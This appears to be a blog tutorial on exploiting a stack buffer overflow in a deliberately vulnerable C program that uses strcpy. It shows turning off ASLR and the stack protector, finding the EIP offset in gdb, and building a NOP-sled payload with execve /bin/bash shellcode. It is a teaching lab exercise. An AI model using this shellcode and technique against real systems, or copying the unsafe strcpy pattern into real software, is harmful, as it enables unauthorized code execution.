
1. Turn off ASLR
root@bt:~# cat
/proc/sys/kernel/randomize_va_space
root@bt:~# echo 0 >
/proc/sys/kernel/randomize_va_space
root@bt:~# cat
/proc/sys/kernel/randomize_va_space
0
2. Creating program that will be
exploit
#include <stdio.h>
#include <string.h>
int main(int argc, char** argv)
{
char buffer[500];
strcpy(buffer, argv[1]); // Vulnerable
function!
return 0;
}
Save it with vulnerable_1.c
3. Compile vulnerable_1.c with gcc,
then debug it with gdb
root@bt:~# gcc -ggdb -o vulnerable_1
vulnerable_1.c
root@bt:~# gdb vulnerable_1
gcc 3.x and gcc 4.x use SSP (Stack
Smashing Protector) used to
detect a stack buffer overflow before any malicious code is executed.
We
can turn off it by using “-fno-stack-protector” flag when
compiling.
4. Compile again vulnerable_1.c with
gcc with “-fno-stack-protector”,
then debug it with gdb
root@bt:~# gcc -ggdb -o vulnerable_1
-fno-stack-protector -mpreferred-stack-boundary=2 vulnerable_1.c
root@bt:~# gdb vulnerable_1
Ok. we have overwrite EIP succesfully
5. Now, let's see more information
about register EIP
6. Let's breakpoin in line 8 : strcpy(buffer, argv[1]); to know ESP address
let’s try to find out the ESP address and subtract 100 bytes from
it.
If we subtract 100 bytes from ESP, we
will get 0xbffff16c - 100 =
0xbffff06c

7. Creating shellcode
8. Creating fuzzer with shellcode
$(python -c 'print "\x90"*323+
"\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80"
+
"\x6c\xf0\xff\xbf"*35')
323 + 45 (number of bytes of shellcode) = 368 bytes
508 (number required to overwrite EIP) - 368 = 140
140 / 4 (Because EIP address is 4 bytes) = 35
Run it



















0 komentar:
Post a Comment